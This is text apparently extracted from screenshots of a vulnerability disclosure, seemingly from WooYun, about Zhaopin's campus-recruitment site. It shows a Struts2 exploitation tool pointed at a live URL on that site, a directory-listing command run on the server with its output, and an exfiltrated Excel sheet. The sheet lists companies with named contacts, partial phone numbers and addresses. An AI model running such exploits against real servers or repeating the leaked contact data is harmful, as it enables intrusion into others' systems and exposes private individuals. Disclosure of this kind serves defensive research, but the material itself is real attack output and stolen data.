 alliance.student.zhaopin.com
Valuate Backlinks Whois Availability Dig PR PageRank Alexa
禁用 Cookies 无 CSS 错误 表单 图片 网页信息 其它功能 标示 窗口大小 工具 查看源代码 选项
智联招聘
zhaopin.com
校园招聘
校园首页 职位搜索 学子简历 职业指导 视频宣讲 汇贤堂
20090505_429.xls [受保护的视图] - Microsoft Excel(产品激活失败)
文件 开始 插入 页面布局 公式 数据 审阅 视图
受保护的视图 此文件源自 Internet 位置，可能不安全。请单击查看详细信息。 启用编辑(E)
U20 fx
A D K L O Q R S T U V W
1 客户名称 办公电话 公司联系人 客户地址 电子邮件 国家 省 市
2 现代农业科学 151724815 张先生 明泽
3 北京市道济测绘有限公司 133013683 龙澄 北京市大
4 厦门国寿堂保健品有限公司 159602966 谢经理 厦门市小
5 北新公司 82919807 赵晨 西三旗
6 北京振远护卫中心 135209735 袁春光 北京市朝
7 深圳市龙岗区志立达模具塑胶 0755-8426 舒波 深圳市龙
8 某大型电子通信企业 138250141 王海涛 广州白云
9 跃马轩贸易有限公司 010-81111 王女士 朝阳区南
10 河北联通网苑网络管理有限公 156483159 张斌 石家庄市
11 长春市瑞特电气设备有限公司 0431-8469 刘红卫 长春市二
12 南昌亚洲啤酒有限公司 079967666 倪先生 萍乡市平
13 北京启华时代文化发展有限责 150115962 石岩 北京市昌
14 君可思佳商贸（北京）有限公 138117246 罗助理 北京市海
15 山东法因数控机械股份有限公 0531-8268 人力资源部 济南市高
16 宁海县新东方塑业有限公司 158881769 冯先生 宁海县西
17 上海凯业必达（上海）网络信 136016266 李梦芸 上海市白
18 济南阿曼斯金工贸有限公司 0531-8590 宋女士 无影山中
19 同方锐安科技有限公司南京区 159505962 黄开冬 南京钟灵
20 广州全景服饰 020-39556 王先生 海珠区工
21 北京嘉福瑞科技有限公司 010-83841 马经理 北京市丰
22 成都谢谢网科技有限公司 028-62805 张生胜 成都市
Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://alliance.student.zhaopin.com/viewCl 检测是否有
-rw-rw-r-- 1 tomcat tomcat 13824 Apr 13 2009 20090413_191.xls
-rw-rw-r-- 1 tomcat tomcat 13824 Apr 13 2009 20090413_192.xls
-rw-rw-r-- 1 tomcat tomcat 13824 Apr 13 2009 20090413_193.xls
-rw-rw-r-- 1 tomcat tomcat 13824 Apr 13 2009 20090413_194.xls
-rw-rw-r-- 1 tomcat tomcat 13824 Apr 13 2009 20090413_196.xls
-rw-rw-r-- 1 tomcat tomcat 13824 Apr 13 2009 20090413_198.xls
-rw-rw-r-- 1 tomcat tomcat 13824 Apr 13 2009 20090413_321.xls
-rw-rw-r-- 1 tomcat tomcat 13824 Apr 13 2009 20090413_322.xls
-rw-rw-r-- 1 tomcat tomcat 14336 Apr 13 2009 20090413_323.xls
-rw-rw-r-- 1 tomcat tomcat 13824 Apr 13 2009 20090413_328.xls
输入命令: ls -l /usr/local/tomcat/apps/CompanyRegister/ROOT/Excel/done
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org